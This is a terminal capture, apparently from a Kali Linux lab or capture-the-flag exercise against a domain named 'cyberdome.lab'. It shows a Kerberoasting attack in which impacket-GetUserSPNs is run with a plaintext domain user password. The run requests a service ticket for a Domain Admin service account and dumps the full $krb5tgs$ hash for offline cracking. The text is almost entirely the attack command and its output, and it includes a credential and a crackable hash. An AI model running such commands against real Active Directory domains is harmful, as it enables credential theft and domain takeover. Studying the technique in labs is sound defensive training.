 ┌──(root㉿kali)-[/]
└─# impacket-GetUserSPNs -request-user sql-manager -dc-ip 10.0.0.4 cyberdome.lab/bbarker:Ifthepriceisright?
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
ServicePrincipalName Name MemberOf PasswordLastSet LastLogon Delegation
------------------------------ ----------- --------------------------------------------- -------------------------- --------- ----------
HTTP/sql-manager.cyberdome.lab sql-manager CN=Domain Admins,CN=Users,DC=cyberdome,DC=lab 2024-12-03 22:41:32.000272 <never>
[-] CCache file is not found. Skipping...
$krb5tgs$23$*sql-manager$CYBERDOME.LAB$cyberdome.lab/sql-manager*$190b7c91ce1a85a555359e80e9aac1e5$dd8d15100a6f4c27279a26af8ac2bba5c75fa3918c83710e70b05d330b3032377ca361aebe2cb66122e
79005bcfb233df37ae3e71a6e867d74f14afe6d0a35ac6eabfbbe282d75198a5100fe670cac771586d3395aba7a3a02d188da4dca894a1ad9dea9fb81554465024c5f8e95f72c5519f37d64cb0fbad8152252021f07772db879e71
b3e22af96725f5e1a3e26c74b21f3044569e468729403689f1fb5bb2b63a3457a34a7129ddb9dfb837f81db3571293e4bf008534d6523435701dda66b6bbfc92c08929a9a3b91a98d388594d4d48f74e4baa525f5b63142357bfda
e284a7508e7b24ded9ed68ae7c13d6f7438b5fce3ad4550e8461c9ee5ff7fa0d0b1a8d843181875eeb26d43a7778b5901ab1db637b2926f70b7fbb089d99b3a3ecbdf11687429f6ef312a0c3a1aba55924ffab22cda6c01711994f
6c6e1f5c55cb24bd033ab543d53f0ddc51517199a74f87d6cf2120c433a524d03020dae01ed6703e25c9fc52366c1a88ecade1c1267d4762b24924cffa64f68b793c70f46237051ebce11477e5342847db64b79b0894653b7fec86
eb80996db2ff4bf24d91497a4714550d46c69604d0a74c5b6a0a36f0836bb2c6c73350c308a07b11b64e5a1ee8e2f27767004b3b907891a096c370935a1a4696ed219b57410d2d99d9699c83e914d9fd3af6b76ffad430cfaf0d8f
263c9eb683d0234b472551eb734b184f5b652987cb41444c08a7ddfbc028d0b28c055ce1c2de87bc5303637068d79d2244a24b28bcbe020fef78c6861a76e336fa9c1b7ca5129d06510d7743928cbd35386348a26170b70f8ed29e
592d1c64c388a8e45618ee816ceb5366c6cddf62fa188f1ef5fd38e5e0b5f36877efcd6f7a459893d96e872c54e33839f2b584fa9daa7072bb6c0a4a9ec67fe020f77db4f41ee736cc8aebb497cc98abdc0eba4ddbe3651b1250e0
59b365e5b14b9501cdd2602e3f880cb77bf57a70ccbdb85d6d3d1007b1cee97e3df5ab8cf5096e4dbd4217095d29d870ed38545b4c4a312e860475db855edb563fa758dc9326e17d96bbcefa9c70ed3812202d34db0710070c0ddd
77d04bc2a41a1203496e6fc8214d02ba31bcd360cd313630bfba708a9e7be79f91f767e091fd46497c56fb321d656b1d416fbe64d1ee75d774107f7d88c4f71645e5539f8611d20f30d521213cd083b8218a7234ee8a1e941d840c
c6cad1802a32842a0d0e1d6b550a0dc2cdb74f45828600e7652653f070883fb2ba6c74469cfa9d6791d51724efe9f4ce1652518a1bab5faaa24b88b2e944c6f9d181815381dafe471c91919af7e0d3251985f153d12d1d04818894
28adaa969730b2cd23493cdaba903bc3a5f4d8cb9c621a54b60d762d71aaf3823e5fe7942dee121f9a5725a4641c043ffb2c3297f59f3f38fb1962a9f4e3e827f47542ab4d3131f5cf5c5da365c874324c8fbfeee42d4e5df64587
1b088311bce49b2eaf912e1c4d3927bfe5913090e14c1fab448d97f74ec21458898b7